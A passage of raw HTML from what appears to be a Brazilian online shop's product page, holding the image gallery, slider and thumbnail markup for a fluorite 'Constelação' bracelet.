        <img src="//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="14966898229425">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19322120863921__main-29572025647281"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19322120863921__main-29572025647281"
            data-alt="Pulseira Constelação - Fluorita"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29572025647281">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19322120863921__main-29572025680049"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19322120863921__main-29572025680049"
            data-alt="Pulseira Constelação - Fluorita"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29572025680049">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 5"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 6"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19322120863921__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev desktop-hidden"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--19322120863921__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19322120863921__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--19322120863921__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-29572025745585"
              data-media-position="1"
              data-alt="Pulseira Constelação - Fluorita"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-1
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=416" alt="Pulseira Constelação - Fluorita" srcset="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19322120863921__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-14966898196657"
              data-media-position="2"
              data-alt="Pulseira Constelação - Fluorita"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-2
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=416" alt="Pulseira Constelação - Fluorita" srcset="//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19322120863921__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-29572025712817"
              data-media-position="3"
              data-alt="Pulseira Constelação - Fluorita"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-3
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=416" alt="Pulseira Constelação - Fluorita" srcset="//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19322120863921__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-14966898229425"
              data-media-position="4"
              data-alt="Pulseira Constelação - Fluorita"
              style="--ratio: 177.77777777777777%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-4
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=416" alt="Pulseira Constelação - Fluorita" srcset="//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19322120863921__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-29572025647281"
              data-media-position="5"
              data-alt="Pulseira Constelação - Fluorita"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-5
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=416" alt="Pulseira Constelação - Fluorita" srcset="//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19322120863921__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-29572025680049"
              data-media-position="6"
              data-alt="Pulseira Constelação - Fluorita"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-6
"
              >
